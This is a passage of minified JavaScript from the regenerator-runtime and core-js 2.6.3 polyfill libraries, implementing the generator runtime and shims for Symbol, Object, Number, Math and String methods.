t||(t[s]="GeneratorFunction")),t.prototype=Object.create(x),t},u.awrap=function(t){return{__await:t}},E(B.prototype),B.prototype[a]=function(){return this},u.AsyncIterator=B,u.async=function(t,e,n,r){var i=new B(c(t,e,n,r));return u.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},E(x),x[s]="Generator",x[o]=function(){return this},x.toString=function(){return"[object Generator]"},u.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},u.values=N,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(X),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),X(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;X(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:N(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}}}(function(){return this}()||Function("return this")()),function(t){"use strict";function e(t,e){return t(e={exports:{}},e.exports),e.exports}var n=e(function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)}),r={}.hasOwnProperty,i=function(t,e){return r.call(t,e)},o=function(t){try{return!!t()}catch(t){return!0}},a=!o(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),s=e(function(t){var e=t.exports={version:"2.6.3"};"number"==typeof __e&&(__e=e)}),u=(s.version,function(t){return"object"===babelHelpers.typeof(t)?null!==t:"function"==typeof t}),c=function(t){if(!u(t))throw TypeError(t+" is not an object!");return t},l=n.document,f=u(l)&&u(l.createElement),h=function(t){return f?l.createElement(t):{}},p=!a&&!o(function(){return 7!=Object.defineProperty(h("div"),"a",{get:function(){return 7}}).a}),d=function(t,e){if(!u(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!u(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!u(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!u(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},v=Object.defineProperty,y={f:a?Object.defineProperty:function(t,e,n){if(c(t),e=d(e,!0),c(n),p)try{return v(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},g=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},m=a?function(t,e,n){return y.f(t,e,g(1,n))}:function(t,e,n){return t[e]=n,t},b=0,S=Math.random(),w=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++b+S).toString(36))},x=e(function(t){var e=w("src"),r=Function.toString,o=(""+r).split("toString");s.inspectSource=function(t){return r.call(t)},(t.exports=function(t,r,a,s){var u="function"==typeof a;u&&(i(a,"name")||m(a,"name",r)),t[r]!==a&&(u&&(i(a,e)||m(a,e,t[r]?""+t[r]:o.join(String(r)))),t===n?t[r]=a:s?t[r]?t[r]=a:m(t,r,a):(delete t[r],m(t,r,a)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[e]||r.call(this)})}),E=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t},B=function(t,e,n){if(E(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},j=function t(e,r,i){var o,a,u,c,l=e&t.F,f=e&t.G,h=e&t.P,p=e&t.B,d=f?n:e&t.S?n[r]||(n[r]={}):(n[r]||{}).prototype,v=f?s:s[r]||(s[r]={}),y=v.prototype||(v.prototype={});for(o in f&&(i=r),i)u=((a=!l&&d&&void 0!==d[o])?d:i)[o],c=p&&a?B(u,n):h&&"function"==typeof u?B(Function.call,u):u,d&&x(d,o,u,e&t.U),v[o]!=u&&m(v,o,c),h&&y[o]!=u&&(y[o]=u)};j.F=1,j.G=2,j.S=4,j.P=8,j.B=16,j.W=32,j.U=64,j.R=128;var _=j,X=e(function(t){var e=w("meta"),n=y.f,r=0,a=Object.isExtensible||function(){return!0},s=!o(function(){return a(Object.preventExtensions({}))}),c=function(t){n(t,e,{value:{i:"O"+ ++r,w:{}}})},l=t.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!u(t))return"symbol"==babelHelpers.typeof(t)?t:("string"==typeof t?"S":"P")+t;if(!i(t,e)){if(!a(t))return"F";if(!n)return"E";c(t)}return t[e].i},getWeak:function(t,n){if(!i(t,e)){if(!a(t))return!0;if(!n)return!1;c(t)}return t[e].w},onFreeze:function(t){return s&&l.NEED&&a(t)&&!i(t,e)&&c(t),t}}}),O=(X.KEY,X.NEED,X.fastKey,X.getWeak,X.onFreeze,e(function(t){var e=n["__core-js_shared__"]||(n["__core-js_shared__"]={});(t.exports=function(t,n){return e[t]||(e[t]=void 0!==n?n:{})})("versions",[]).push({version:s.version,mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})})),N=e(function(t){var e=O("wks"),r=n.Symbol,i="function"==typeof r;(t.exports=function(t){return e[t]||(e[t]=i&&r[t]||(i?r:w)("Symbol."+t))}).store=e}),P=y.f,T=N("toStringTag"),A=function(t,e,n){t&&!i(t=n?t:t.prototype,T)&&P(t,T,{configurable:!0,value:e})},C={f:N},I=y.f,k=function(t){var e=s.Symbol||(s.Symbol=n.Symbol||{});"_"==t.charAt(0)||t in e||I(e,t,{value:C.f(t)})},M={}.toString,F=function(t){return M.call(t).slice(8,-1)},L=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==F(t)?t.split(""):Object(t)},D=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t},R=function(t){return L(D(t))},H=Math.ceil,W=Math.floor,z=function(t){return isNaN(t=+t)?0:(t>0?W:H)(t)},U=Math.min,G=function(t){return t>0?U(z(t),9007199254740991):0},V=Math.max,Y=Math.min,q=function(t,e){return(t=z(t))<0?V(t+e,0):Y(t,e)},J=function(t){return function(e,n,r){var i,o=R(e),a=G(o.length),s=q(r,a);if(t&&n!=n){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((t||s in o)&&o[s]===n)return t||s||0;return!t&&-1}},$=O("keys"),K=function(t){return $[t]||($[t]=w(t))},Z=J(!1),Q=K("IE_PROTO"),tt=function(t,e){var n,r=R(t),o=0,a=[];for(n in r)n!=Q&&i(r,n)&&a.push(n);for(;e.length>o;)i(r,n=e[o++])&&(~Z(a,n)||a.push(n));return a},et="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(","),nt=Object.keys||function(t){return tt(t,et)},rt={f:Object.getOwnPropertySymbols},it={f:{}.propertyIsEnumerable},ot=Array.isArray||function(t){return"Array"==F(t)},at=a?Object.defineProperties:function(t,e){c(t);for(var n,r=nt(e),i=r.length,o=0;i>o;)y.f(t,n=r[o++],e[n]);return t},st=n.document,ut=st&&st.documentElement,ct=K("IE_PROTO"),lt=function(){},ft=function(){var t,e=h("iframe"),n=et.length;for(e.style.display="none",ut.appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),ft=t.F;n--;)delete ft.prototype[et[n]];return ft()},ht=Object.create||function(t,e){var n;return null!==t?(lt.prototype=c(t),n=new lt,lt.prototype=null,n[ct]=t):n=ft(),void 0===e?n:at(n,e)},pt=et.concat("length","prototype"),dt={f:Object.getOwnPropertyNames||function(t){return tt(t,pt)}},vt=dt.f,yt={}.toString,gt="object"==("undefined"==typeof window?"undefined":babelHelpers.typeof(window))&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],mt={f:function(t){return gt&&"[object Window]"==yt.call(t)?function(t){try{return vt(t)}catch(t){return gt.slice()}}(t):vt(R(t))}},bt=Object.getOwnPropertyDescriptor,St={f:a?bt:function(t,e){if(t=R(t),e=d(e,!0),p)try{return bt(t,e)}catch(t){}if(i(t,e))return g(!it.f.call(t,e),t[e])}},wt=X.KEY,xt=St.f,Et=y.f,Bt=mt.f,jt=n.Symbol,_t=n.JSON,Xt=_t&&_t.stringify,Ot=N("_hidden"),Nt=N("toPrimitive"),Pt={}.propertyIsEnumerable,Tt=O("symbol-registry"),At=O("symbols"),Ct=O("op-symbols"),It=Object.prototype,kt="function"==typeof jt,Mt=n.QObject,Ft=!Mt||!Mt.prototype||!Mt.prototype.findChild,Lt=a&&o(function(){return 7!=ht(Et({},"a",{get:function(){return Et(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=xt(It,e);r&&delete It[e],Et(t,e,n),r&&t!==It&&Et(It,e,r)}:Et,Dt=function(t){var e=At[t]=ht(jt.prototype);return e._k=t,e},Rt=kt&&"symbol"==babelHelpers.typeof(jt.iterator)?function(t){return"symbol"==babelHelpers.typeof(t)}:function(t){return t instanceof jt},Ht=function(t,e,n){return t===It&&Ht(Ct,e,n),c(t),e=d(e,!0),c(n),i(At,e)?(n.enumerable?(i(t,Ot)&&t[Ot][e]&&(t[Ot][e]=!1),n=ht(n,{enumerable:g(0,!1)})):(i(t,Ot)||Et(t,Ot,g(1,{})),t[Ot][e]=!0),Lt(t,e,n)):Et(t,e,n)},Wt=function(t,e){c(t);for(var n,r=function(t){var e=nt(t),n=rt.f;if(n)for(var r,i=n(t),o=it.f,a=0;i.length>a;)o.call(t,r=i[a++])&&e.push(r);return e}(e=R(e)),i=0,o=r.length;o>i;)Ht(t,n=r[i++],e[n]);return t},zt=function(t){var e=Pt.call(this,t=d(t,!0));return!(this===It&&i(At,t)&&!i(Ct,t))&&(!(e||!i(this,t)||!i(At,t)||i(this,Ot)&&this[Ot][t])||e)},Ut=function(t,e){if(t=R(t),e=d(e,!0),t!==It||!i(At,e)||i(Ct,e)){var n=xt(t,e);return!n||!i(At,e)||i(t,Ot)&&t[Ot][e]||(n.enumerable=!0),n}},Gt=function(t){for(var e,n=Bt(R(t)),r=[],o=0;n.length>o;)i(At,e=n[o++])||e==Ot||e==wt||r.push(e);return r},Vt=function(t){for(var e,n=t===It,r=Bt(n?Ct:R(t)),o=[],a=0;r.length>a;)!i(At,e=r[a++])||n&&!i(It,e)||o.push(At[e]);return o};kt||(x((jt=function(){if(this instanceof jt)throw TypeError("Symbol is not a constructor!");var t=w(arguments.length>0?arguments[0]:void 0);return a&&Ft&&Lt(It,t,{configurable:!0,set:function e(n){this===It&&e.call(Ct,n),i(this,Ot)&&i(this[Ot],t)&&(this[Ot][t]=!1),Lt(this,t,g(1,n))}}),Dt(t)}).prototype,"toString",function(){return this._k}),St.f=Ut,y.f=Ht,dt.f=mt.f=Gt,it.f=zt,rt.f=Vt,a&&x(It,"propertyIsEnumerable",zt,!0),C.f=function(t){return Dt(N(t))}),_(_.G+_.W+_.F*!kt,{Symbol:jt});for(var Yt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),qt=0;Yt.length>qt;)N(Yt[qt++]);for(var Jt=nt(N.store),$t=0;Jt.length>$t;)k(Jt[$t++]);_(_.S+_.F*!kt,"Symbol",{for:function(t){return i(Tt,t+="")?Tt[t]:Tt[t]=jt(t)},keyFor:function(t){if(!Rt(t))throw TypeError(t+" is not a symbol!");for(var e in Tt)if(Tt[e]===t)return e},useSetter:function(){Ft=!0},useSimple:function(){Ft=!1}}),_(_.S+_.F*!kt,"Object",{create:function(t,e){return void 0===e?ht(t):Wt(ht(t),e)},defineProperty:Ht,defineProperties:Wt,getOwnPropertyDescriptor:Ut,getOwnPropertyNames:Gt,getOwnPropertySymbols:Vt}),_t&&_(_.S+_.F*(!kt||o(function(){var t=jt();return"[null]"!=Xt([t])||"{}"!=Xt({a:t})||"{}"!=Xt(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(u(e)||void 0!==t)&&!Rt(t))return ot(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!Rt(e))return e}),r[1]=e,Xt.apply(_t,r)}}),jt.prototype[Nt]||m(jt.prototype,Nt,jt.prototype.valueOf),A(jt,"Symbol"),A(Math,"Math",!0),A(n.JSON,"JSON",!0),_(_.S,"Object",{create:ht}),_(_.S+_.F*!a,"Object",{defineProperty:y.f}),_(_.S+_.F*!a,"Object",{defineProperties:at});var Kt=function(t,e){var n=(s.Object||{})[t]||Object[t],r={};r[t]=e(n),_(_.S+_.F*o(function(){n(1)}),"Object",r)},Zt=St.f;Kt("getOwnPropertyDescriptor",function(){return function(t,e){return Zt(R(t),e)}});var Qt=function(t){return Object(D(t))},te=K("IE_PROTO"),ee=Object.prototype,ne=Object.getPrototypeOf||function(t){return t=Qt(t),i(t,te)?t[te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?ee:null};Kt("getPrototypeOf",function(){return function(t){return ne(Qt(t))}}),Kt("keys",function(){return function(t){return nt(Qt(t))}}),Kt("getOwnPropertyNames",function(){return mt.f});var re=X.onFreeze;Kt("freeze",function(t){return function(e){return t&&u(e)?t(re(e)):e}});var ie=X.onFreeze;Kt("seal",function(t){return function(e){return t&&u(e)?t(ie(e)):e}});var oe=X.onFreeze;Kt("preventExtensions",function(t){return function(e){return t&&u(e)?t(oe(e)):e}}),Kt("isFrozen",function(t){return function(e){return!u(e)||!!t&&t(e)}}),Kt("isSealed",function(t){return function(e){return!u(e)||!!t&&t(e)}}),Kt("isExtensible",function(t){return function(e){return!!u(e)&&(!t||t(e))}});var ae=Object.assign,se=!ae||o(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=ae({},t)[n]||Object.keys(ae({},e)).join("")!=r})?function(t,e){for(var n=Qt(t),r=arguments.length,i=1,o=rt.f,a=it.f;r>i;)for(var s,u=L(arguments[i++]),c=o?nt(u).concat(o(u)):nt(u),l=c.length,f=0;l>f;)a.call(u,s=c[f++])&&(n[s]=u[s]);return n}:ae;_(_.S+_.F,"Object",{assign:se});var ue=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e};_(_.S,"Object",{is:ue});var ce=function(t,e){if(c(t),!u(e)&&null!==e)throw TypeError(e+": can't set as prototype!")},le={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=B(Function.call,St.f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,r){return ce(t,r),e?t.__proto__=r:n(t,r),t}}({},!1):void 0),check:ce};_(_.S,"Object",{setPrototypeOf:le.set});var fe=N("toStringTag"),he="Arguments"==F(function(){return arguments}()),pe=function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),fe))?n:he?F(e):"Object"==(r=F(e))&&"function"==typeof e.callee?"Arguments":r},de={};de[N("toStringTag")]="z",de+""!="[object z]"&&x(Object.prototype,"toString",function(){return"[object "+pe(this)+"]"},!0);var ve=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)},ye=[].slice,ge={},me=Function.bind||function(t){var e=E(this),n=ye.call(arguments,1),r=function r(){var i=n.concat(ye.call(arguments));return this instanceof r?function(t,e,n){if(!(e in ge)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";ge[e]=Function("F,a","return new F("+r.join(",")+")")}return ge[e](t,n)}(e,i.length,i):ve(e,i,t)};return u(e.prototype)&&(r.prototype=e.prototype),r};_(_.P,"Function",{bind:me});var be=y.f,Se=Function.prototype,we=/^\s*function ([^ (]*)/;"name"in Se||a&&be(Se,"name",{configurable:!0,get:function(){try{return(""+this).match(we)[1]}catch(t){return""}}});var xe=N("hasInstance"),Ee=Function.prototype;xe in Ee||y.f(Ee,xe,{value:function(t){if("function"!=typeof this||!u(t))return!1;if(!u(this.prototype))return t instanceof this;for(;t=ne(t);)if(this.prototype===t)return!0;return!1}});var Be="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",je="["+Be+"]",_e=RegExp("^"+je+je+"*"),Xe=RegExp(je+je+"*$"),Oe=function(t,e,n){var r={},i=o(function(){return!!Be[t]()||"​"!="​"[t]()}),a=r[t]=i?e(Ne):Be[t];n&&(r[n]=a),_(_.P+_.F*i,"String",r)},Ne=Oe.trim=function(t,e){return t=String(D(t)),1&e&&(t=t.replace(_e,"")),2&e&&(t=t.replace(Xe,"")),t},Pe=Oe,Te=n.parseInt,Ae=Pe.trim,Ce=/^[-+]?0[xX]/,Ie=8!==Te(Be+"08")||22!==Te(Be+"0x16")?function(t,e){var n=Ae(String(t),3);return Te(n,e>>>0||(Ce.test(n)?16:10))}:Te;_(_.G+_.F*(parseInt!=Ie),{parseInt:Ie});var ke=n.parseFloat,Me=Pe.trim,Fe=1/ke(Be+"-0")!=-1/0?function(t){var e=Me(String(t),3),n=ke(e);return 0===n&&"-"==e.charAt(0)?-0:n}:ke;_(_.G+_.F*(parseFloat!=Fe),{parseFloat:Fe});var Le=le.set,De=function(t,e,n){var r,i=e.constructor;return i!==n&&"function"==typeof i&&(r=i.prototype)!==n.prototype&&u(r)&&Le&&Le(t,r),t},Re=dt.f,He=St.f,We=y.f,ze=Pe.trim,Ue=n.Number,Ge=Ue,Ve=Ue.prototype,Ye="Number"==F(ht(Ve)),qe="trim"in String.prototype,Je=function(t){var e=d(t,!1);if("string"==typeof e&&e.length>2){var n,r,i,o=(e=qe?e.trim():ze(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var a,s=e.slice(2),u=0,c=s.length;u<c;u++)if((a=s.charCodeAt(u))<48||a>i)return NaN;return parseInt(s,r)}}return+e};if(!Ue(" 0o1")||!Ue("0b1")||Ue("+0x1")){Ue=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof Ue&&(Ye?o(function(){Ve.valueOf.call(n)}):"Number"!=F(n))?De(new Ge(Je(e)),n,Ue):Je(e)};for(var $e,Ke=a?Re(Ge):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),Ze=0;Ke.length>Ze;Ze++)i(Ge,$e=Ke[Ze])&&!i(Ue,$e)&&We(Ue,$e,He(Ge,$e));Ue.prototype=Ve,Ve.constructor=Ue,x(n,"Number",Ue)}var Qe=function(t,e){if("number"!=typeof t&&"Number"!=F(t))throw TypeError(e);return+t},tn=function(t){var e=String(D(this)),n="",r=z(t);if(r<0||r==1/0)throw RangeError("Count can't be negative");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n},en=1..toFixed,nn=Math.floor,rn=[0,0,0,0,0,0],on="Number.toFixed: incorrect invocation!",an=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*rn[n],rn[n]=r%1e7,r=nn(r/1e7)},sn=function(t){for(var e=6,n=0;--e>=0;)n+=rn[e],rn[e]=nn(n/t),n=n%t*1e7},un=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==rn[t]){var n=String(rn[t]);e=""===e?n:e+tn.call("0",7-n.length)+n}return e},cn=function t(e,n,r){return 0===n?r:n%2==1?t(e,n-1,r*e):t(e*e,n/2,r)};_(_.P+_.F*(!!en&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!o(function(){en.call({})})),"Number",{toFixed:function(t){var e,n,r,i,o=Qe(this,on),a=z(t),s="",u="0";if(a<0||a>20)throw RangeError(on);if(o!=o)return"NaN";if(o<=-1e21||o>=1e21)return String(o);if(o<0&&(s="-",o=-o),o>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(o*cn(2,69,1))-69)<0?o*cn(2,-e,1):o/cn(2,e,1),n*=4503599627370496,(e=52-e)>0){for(an(0,n),r=a;r>=7;)an(1e7,0),r-=7;for(an(cn(10,r,1),0),r=e-1;r>=23;)sn(1<<23),r-=23;sn(1<<r),an(1,1),sn(2),u=un()}else an(0,n),an(1<<-e,0),u=un()+tn.call("0",a);return u=a>0?s+((i=u.length)<=a?"0."+tn.call("0",a-i)+u:u.slice(0,i-a)+"."+u.slice(i-a)):s+u}});var ln=1..toPrecision;_(_.P+_.F*(o(function(){return"1"!==ln.call(1,void 0)})||!o(function(){ln.call({})})),"Number",{toPrecision:function(t){var e=Qe(this,"Number#toPrecision: incorrect invocation!");return void 0===t?ln.call(e):ln.call(e,t)}}),_(_.S,"Number",{EPSILON:Math.pow(2,-52)});var fn=n.isFinite;_(_.S,"Number",{isFinite:function(t){return"number"==typeof t&&fn(t)}});var hn=Math.floor,pn=function(t){return!u(t)&&isFinite(t)&&hn(t)===t};_(_.S,"Number",{isInteger:pn}),_(_.S,"Number",{isNaN:function(t){return t!=t}});var dn=Math.abs;_(_.S,"Number",{isSafeInteger:function(t){return pn(t)&&dn(t)<=9007199254740991}}),_(_.S,"Number",{MAX_SAFE_INTEGER:9007199254740991}),_(_.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991}),_(_.S+_.F*(Number.parseFloat!=Fe),"Number",{parseFloat:Fe}),_(_.S+_.F*(Number.parseInt!=Ie),"Number",{parseInt:Ie});var vn=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)},yn=Math.sqrt,gn=Math.acosh;_(_.S+_.F*!(gn&&710==Math.floor(gn(Number.MAX_VALUE))&&gn(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:vn(t-1+yn(t-1)*yn(t+1))}});var mn=Math.asinh;_(_.S+_.F*!(mn&&1/mn(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}});var bn=Math.atanh;_(_.S+_.F*!(bn&&1/bn(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}});var Sn=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1};_(_.S,"Math",{cbrt:function(t){return Sn(t=+t)*Math.pow(Math.abs(t),1/3)}}),_(_.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}});var wn=Math.exp;_(_.S,"Math",{cosh:function(t){return(wn(t=+t)+wn(-t))/2}});var xn=Math.expm1,En=!xn||xn(10)>22025.465794806718||xn(10)<22025.465794806718||-2e-17!=xn(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:xn;_(_.S+_.F*(En!=Math.expm1),"Math",{expm1:En});var Bn=Math.pow,jn=Bn(2,-52),_n=Bn(2,-23),Xn=Bn(2,127)*(2-_n),On=Bn(2,-126),Nn=Math.fround||function(t){var e,n,r=Math.abs(t),i=Sn(t);return r<On?i*(r/On/_n+1/jn-1/jn)*On*_n:(n=(e=(1+_n/jn)*r)-(e-r))>Xn||n!=n?i*(1/0):i*n};_(_.S,"Math",{fround:Nn});var Pn=Math.abs;_(_.S,"Math",{hypot:function(t,e){for(var n,r,i=0,o=0,a=arguments.length,s=0;o<a;)s<(n=Pn(arguments[o++]))?(i=i*(r=s/n)*r+1,s=n):i+=n>0?(r=n/s)*r:n;return s===1/0?1/0:s*Math.sqrt(i)}});var Tn=Math.imul;_(_.S+_.F*o(function(){return-5!=Tn(4294967295,5)||2!=Tn.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}}),_(_.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}}),_(_.S,"Math",{log1p:vn}),_(_.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}}),_(_.S,"Math",{sign:Sn});var An=Math.exp;_(_.S+_.F*o(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(En(t)-En(-t))/2:(An(t-1)-An(-t-1))*(Math.E/2)}});var Cn=Math.exp;_(_.S,"Math",{tanh:function(t){var e=En(t=+t),n=En(-t);return e==1/0?1:n==1/0?-1:(e-n)/(Cn(t)+Cn(-t))}}),_(_.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}});var In=String.fromCharCode,kn=String.fromCodePoint;_(_.S+_.F*(!!kn&&1!=kn.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,i=0;r>i;){if(e=+arguments[i++],q(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?In(e):In(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}}),_(_.S,"String",{raw:function(t){for(var e=R(t.raw),n=G(e.length),r=arguments.length,i=[],o=0;n>o;)i.push(String(e[o++])),o<r&&i.push(String(arguments[o]));return i.join("")}}),Pe("trim",function(t){return function(){return t(this,3)}});var Mn=function(t){return function(e,n){var r,i,o=String(D(e)),a=z(n),s=o.length;return a<0||a>=s?t?"":void 0:(r=o.charCodeAt(a))<55296||r>56319||a+1===s||(i=o.charCodeAt(a+1))<56320||i>57343?t?o.charAt(a):r:t?o.slice(a,a+2):i-56320+(r-55296<<10)+65536}},Fn={},Ln={};m(Ln,N("iterator"),function(){return this});var Dn=function(t,e,n){t.prototype=ht(Ln,{next:g(1,n)}),A(t,e+" Iterator")},Rn=N("iterator"),Hn=!([].keys&&"next"in[].keys()),Wn=function(){return this},zn=function(t,e,n,r,i,o,a){Dn(n,e,r);var s,u,c,l=function(t){if(!Hn&&t in d)return d[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},f=e+" Iterator",h="values"==i,p=!1,d=t.prototype,v=d[Rn]||d["@@iterator"]||i&&d[i],y=v||l(i),g=i?h?l("entries"):y:void 0,b="Array"==e&&d.entries||v;if(b&&(c=ne(b.call(new t)))!==Object.prototype&&c.next&&(A(c,f,!0),"function"!=typeof c[Rn]&&m(c,Rn,Wn)),h&&v&&"values"!==v.name&&(p=!0,y=function(){return v.call(this)}),(Hn||p||!d[Rn])&&m(d,Rn,y),Fn[e]=y,Fn[f]=Wn,i)if(s={values:h?y:l("values"),keys:o?y:l("keys"),entries:g},a)for(u in s)u in d||x(d,u,s[u]);else _(_.P+_.F*(Hn||p),e,s);return s},Un=Mn(!0);zn(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=Un(e,n),this._i+=t.length,{value:t,done:!1})});var Gn=Mn(!1);_(_.P,"String",{codePointAt:function(t){return Gn(this,t)}});var Vn=N("match"),Yn=function(t){var e;return u(t)&&(void 0!==(e=t[Vn])?!!e:"RegExp"==F(t))},qn=function(t,e,n){if(Yn(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(D(t))},Jn=N("match"),$n=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return 